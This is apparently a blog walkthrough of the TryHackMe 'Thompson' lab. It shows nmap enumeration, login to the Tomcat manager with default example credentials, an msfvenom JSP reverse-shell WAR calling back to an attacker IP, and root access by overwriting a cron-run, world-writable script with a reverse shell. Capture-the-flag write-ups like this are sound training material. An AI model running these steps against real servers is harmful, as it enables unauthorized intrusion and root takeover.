Details
Platform: TryHackMe
Difficulty: Easy
Link: Thompson
Enumeration

Run nmap default port scan on target with TCP connect/version/script options:
$ nmap -vv -Pn -sT -sV -sC -r -n 10.10.58.198
This results in:

Open the browser and navigate to target’s open HTTP port 8080; confirm Tomcat version is v8.5.5 as per the nmap scan result:

Navigate to /manager by clicking the “Manager App” button; click “Cancel” when prompted for a username and password.
Note the rendered error response mentions example credentials:
- Username: tomcat
- Password: :s3cret
Reattempt to authenticate to /manager with the above-mentioned example credentials - success.
User Shell
Generate a JSP payload in .war format using msfvenom:
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.4.9.232 LPORT=4444 -f war > shell.war
(Note: You can list available payloads with msfvenom --list payloads; I use grep to filter the payloads on a needs basis.)
Deploy the generated shell.war:


Start an nc lister on the port specified as LPORT to the msfvenom command:
$ nc -vnlp 4444
Click the /shell link in the deployed applications list (as shown above) – the Tomcat server will execute the deployed JSP reverse shellcode generated using msfvenom – to establish a low-privilege user shell.
Upgrade the shell with a PTY:
$ python -c 'import pty; pty.spawn("/bin/bash")'
$ (Ctrl-Z)
$ stty raw -echo
$ fg
$ export TERM=xterm && reset

Get the user flag.txt:

Notice the id.sh file in the user home directory /home/jack; this script is owned by jack but is world-writable - that is, the tomcat user can change the script:

This script, when executed, writes out the uid of the executing user to the file test.txt in the same home directory:

Notice the current test.txt reads id output for root; indicating the last user to execute the id.sh script was root.

The system /etc/crontab shows evidence of the id.sh script running every minute as user root:
Root Shell
Replace the id.sh script with a bash reverse shell connection to attacking machine:

Start nc listener on the attacking machine, specifying the expected reverse shell port (4446 in this case):
$ nc -vnlp 4446
Wait for cron to execute id.sh as root, establishing a reverse shell as root; get the root flag.txt: